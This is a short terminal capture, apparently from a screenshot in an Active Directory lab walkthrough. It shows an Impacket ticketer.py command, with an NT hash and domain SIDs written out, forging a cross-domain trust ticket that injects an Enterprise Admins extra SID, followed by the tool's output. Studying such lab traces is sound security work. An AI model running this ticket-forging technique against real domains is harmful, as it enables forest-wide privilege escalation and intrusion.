 [Dec 13, 2022 - 13:50:26 (CET)] exegol-goadv2 trusts # ticketer.py -nthash cef54bd576fc6054870d8d8cea5c069c -domain-sid S-1-5-21-638448100-4005671799-261795860 -domain north.sevenkingdoms.local -extra-sid S-1-5-21-1409754491-4246775990-3914137275-519 -spn krbtgt/sevenking
doms.local trustfakeuser
Impacket for Exegol - v0.10.1.dev1+20221202.165229.e49e4409 - Copyright 2022 SecureAuth Corporation - forked by ThePorgs
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for north.sevenkingdoms.local/trustfakeuser
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in trustfakeuser.ccache